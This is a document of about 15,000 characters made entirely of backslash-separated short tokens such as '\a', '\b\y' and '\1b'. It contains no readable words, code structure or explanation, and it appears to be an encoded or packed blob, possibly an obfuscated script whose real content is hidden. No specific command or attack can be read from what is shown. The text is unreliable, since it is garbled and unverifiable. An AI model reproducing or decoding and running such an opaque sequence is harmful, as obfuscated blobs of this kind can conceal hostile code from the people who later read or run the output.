\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h